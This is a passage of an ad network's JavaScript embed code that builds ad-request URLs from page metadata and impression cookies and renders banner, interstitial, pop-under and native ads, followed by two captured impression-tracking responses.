				if(page_meta_data[i].name.equalsIgnoreCase ('title') && (page_title.equalsIgnoreCase ("Untitled Document") || page_title==""))
				page_title=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('keywords'))
				meta_keywords=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('description'))
				meta_description=page_meta_data[i].content;
			}


			meta_keywords=meta_keywords.substr(0,400);
			search_keywords=meta_keywords;
			page_title=page_title.substr(0,200);
			meta_description=meta_description.substr(0,300);


			currently_rendered=0;
			currently_rendered_flag=0;
			if(window.currently_rendered_adunit)
			var currently_rendered_ids=window.currently_rendered_adunit;

			if(currently_rendered_ids)
			{
				var currently_rendered_idsarr=currently_rendered_ids.split(",");
				for(var i=0; i < currently_rendered_idsarr.length;i++)
				{
					if(currently_rendered_idsarr[i] == aduid)
					{
						currently_rendered=1;
						currently_rendered_flag=1;
						break;
					}
				}

				if(currently_rendered==0)
				currently_rendered_ids=currently_rendered_ids+aduid+',';
			}
			else
			currently_rendered_ids=aduid+',';


			window.currently_rendered_adunit=currently_rendered_ids;

			if(currently_rendered_flag==1)
			return;



			cpc_impression  = "";
			cpm_impression  = "";
			cpa_impression  = "";
			cpd_impression  = "";
			cpv_impression  = "";
			html_impression = "";
      			pop_impression  = "";


			if(displaytype == 0 || displaytype == 4)
			cpc_impression = Get_Cookie('_data_cpc');

			if(displaytype == 1 || displaytype == 4)
			{
				cpm_impression  = Get_Cookie('_data_cpm');
				html_impression = Get_Cookie('_data_html');
			}

			if(displaytype == 6 || displaytype == 4)
			cpa_impression = Get_Cookie('_data_cpa');

			if(displaytype == 3)
			cpd_impression = Get_Cookie('_data_cpd');

      			if(displaytype == 9)
			pop_impression = Get_Cookie('_data_pop');

			if(displaytype == 13)
			cpv_impression = Get_Cookie('_data_cpv');


			var url=ItemDataScript_dir;
			url=url+"/&aduid="+aduid;
			url=url+"&pid="+pid;
			url=url+"&width="+width;
			url=url+"&height="+height;
			url=url+"&displaytype="+displaytype;
            url=url+"&native="+native;
            url=url+"&device_type="+device_type;
            url=url+"&block_id="+block_id;
            url=url+"&responsive="+responsive;
            url=url+"&adcode_count="+adcode_count;
            url=url+"&adSectionWidth="+adSectionWidth;

            url=url+"&page_data=748aec68c80c09e5f5578d44320263f1";
            url=url+"&time=1769520889";

            url=url+"&deliver="+utf8_encode(window.location.hostname.replace('www.',''));
			url=url+"&search_keywords="+utf8_encode(search_keywords);
			url=url+"&page_referrer="+base64_encode(page_referrer);
			url=url+"&page_title="+utf8_encode(page_title);
			url=url+"&meta_description="+utf8_encode(meta_description);


			if(cpc_impression != "" && cpc_impression != null)
			url=url+"&cpc_impression="+base64_encode(cpc_impression);

			if(cpm_impression != "" && cpm_impression != null)
			url=url+"&cpm_impression="+base64_encode(cpm_impression);

			if(cpa_impression != "" && cpa_impression != null)
			url=url+"&cpa_impression="+base64_encode(cpa_impression);

			if(cpd_impression != "" && cpd_impression != null)
			url=url+"&cpd_impression="+base64_encode(cpd_impression);

			if(cpv_impression != "" && cpv_impression != null)
			url=url+"&cpv_impression="+base64_encode(cpv_impression);

			if(html_impression != "" && html_impression != null)
			url=url+"&html_impression="+base64_encode(html_impression);

      			if(pop_impression != "" && pop_impression != null)
			url=url+"&pop_impression="+base64_encode(pop_impression);

			iframe_src="";

			var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
			var eventer = window[eventMethod];

			var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";
			var resizeEvent  = eventMethod == "attachEvent" ? "onresize" : "resize";


			if(displaytype ==9)
			{
				var pop_view=Get_Cookie('pop_delay_'+aduid);


				if(pop_view !=1)
				{
					eventer(messageEvent, this.post_pop_handler.bind(null,this.aduid,window.location.hostname),false);

			    	iframe_src='<script data-cfasync="false" type="text/javascript" src="'+url+'"></script>';
				}
			}
			else
			{
				if(native == 1)
				iframe_src="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' scrolling='no' style='width:"+width+"px;'></iframe>";
				else
				{
					if(displaytype ==5)
					iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;' scrolling='no' ></iframe>";
				    else
				    {
				    	if(displaytype ==14)
				        iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:0px;width:0px;position:relative;' scrolling='no'></iframe>";
				    	else
				    	{

				    	//display: inline-table; removed from below div-outer

							iframe_src+="<div id='div-outer-"+aduid+"' style='height:"+height+"px;width:"+width+"px;position: relative;margin:0px auto;'><iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;position: relative;top: 0px;bottom: 0px;right: 0px;left: 0px;' scrolling='no' ></iframe>";
							iframe_src+="<div id='minimize-adm-id-"+aduid+"' style='position:absolute;z-index:1002;width: 25px;height: 25px;text-align: center;cursor: pointer;display:none;' onclick=\"document.getElementById('adm-container-"+aduid+"').remove();\"></div>";
							iframe_src+="</div>";
						}
					}
				}
			}


		if(displaytype ==5)
		{
			var interstitial_view=Get_Cookie('interstitial_show_'+aduid);

			if(interstitial_view !=1)
			{
				var interstitial_container_id='xyz-interstitial-container-'+aduid;
				var interstitial_background_id='xyz-interstitial-background-'+aduid;

				if(!document.getElementById(interstitial_container_id))
				{
					var interstitialContainer=document.createElement('div');
						interstitialContainer.id=interstitial_container_id;
						interstitialContainer.style.height=height+'px';
						interstitialContainer.style.width=width+'px';
						interstitialContainer.style.position="fixed";
						interstitialContainer.style.zIndex=1000000001;
						interstitialContainer.style.display="none";


						document.body.appendChild(interstitialContainer);

						document.getElementById(interstitial_container_id).innerHTML=iframe_src;

						var interstitialBackGround=document.createElement('div');
						interstitialBackGround.id=interstitial_background_id;
						interstitialBackGround.style.height='100%';
						interstitialBackGround.style.width='100%';
						interstitialBackGround.style.zIndex=1000000000;
						interstitialBackGround.style.position="fixed";
						interstitialBackGround.style.top="0px";
						interstitialBackGround.style.left="0px";
						interstitialBackGround.style.background='#CCCCCC';
						interstitialBackGround.style.opacity=0.7;
						interstitialBackGround.style.display="none";

						document.body.appendChild(interstitialBackGround);

						eventer(messageEvent, this.post_interstitial_handler.bind(null,this.aduid,url),false);
				}
			}
		}
		else
		{
			if(async==1 && displaytype==9)
			{
				if(pop_view !=1)
				{
					var s = document.createElement("script");
					s.setAttribute("data-cfasync","false");
					s.type = "text/javascript";
					s.src = url;
					document.getElementsByTagName('body')[0].appendChild(s);
				}
			}
            else if(async==1 && displaytype !=9)
            {
            	if(document.getElementById("adm-container-"+aduid))
            	{
            		//////////////////// For ad display center ////////////////////
            		//document.getElementById("adm-container-"+aduid).style.width  = width+"px";
            		//document.getElementById("adm-container-"+aduid).style.height = height+"px";
            		//document.getElementById("adm-container-"+aduid).style.margin = "0px auto";
            		//////////////////// For ad display center ////////////////////


            		document.getElementById("adm-container-"+aduid).innerHTML=iframe_src;
            	}
            	else
           		document.getElementById('data_'+aduid).innerHTML=iframe_src;        // New version 'data_aduid' changed to 'adm-container-aduid'
           	}
       		else
            {
	            document.open();
	            document.write(iframe_src);
	            document.close();
			}


			if(displaytype !=9)
			{
				eventer(messageEvent, this.post_expandable_handler.bind(null,this.aduid,url),false);  	// For set click url & expandable banner

			   	eventer(messageEvent, this.post_sticky_handler.bind(null,this.aduid,url),false);
			}


			if(native ==1)
			{
				eventer(messageEvent, this.post_native_handler.bind(null,this.aduid,url),false);

				eventer(resizeEvent, this.native_resize_handler.bind(null,this.aduid) , false);
			}

 			if(displaytype ==14)
		 	eventer(messageEvent, this.post_skin_handler.bind(null,this.aduid,url),false);
		}

		if(displaytype !=9)
		{
			eventer(messageEvent, this.post_noads_handler.bind(null,this.aduid,url),false);

        	if(responsive == 1)
        	eventer(messageEvent, this.post_iframe_handler.bind(null,this.aduid,url),false);
		}


		eventer(messageEvent, this.post_trackdata_handler.bind(null,this.aduid,url),false);

	return;

})();


--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/track/index.php?page=action/impression/1|1056|0|5977|13586|1|7904|0|0/bb5e7d78093589e88c95f0eb257dd3e7/1769520901/US/
body_size: 185
content:
					window.parent.postMessage('{"operation":"trackdata","auid":"13586","content":"1056-1-1769524491","expiry":0,"dataname":"_data_cpc","currentTime":1769520891}',"*");
					

--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/track/index.php?page=action/impression/1|628|0|5977|13585|1|7904|0|0/0a1fa3f19c651378b645b120fb1db010/1769520901/US/
body_size: 184
content:
					window.parent.postMessage('{"operation":"trackdata","auid":"13585","content":"628-1-1769524491","expiry":0,"dataname":"_data_cpc","currentTime":1769520891}',"*");
					